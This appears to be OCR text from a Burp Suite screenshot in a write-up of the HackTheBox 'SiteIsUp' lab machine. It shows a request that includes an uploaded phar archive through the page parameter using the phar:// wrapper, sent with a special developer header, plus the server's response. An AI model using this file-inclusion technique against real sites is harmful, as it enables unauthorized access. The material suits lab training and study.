 Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 GET /?page=phar://uploads/2a0a86594804f30ecc7ae258bb90a5db/test.phar/test
HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Special-Dev: only4dev
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Jan 2023 18:19:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 82
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <b>
This is only for developers
</b>
10 <br>
11 <a href="?page=admin">
Admin Panel
</a>
12 test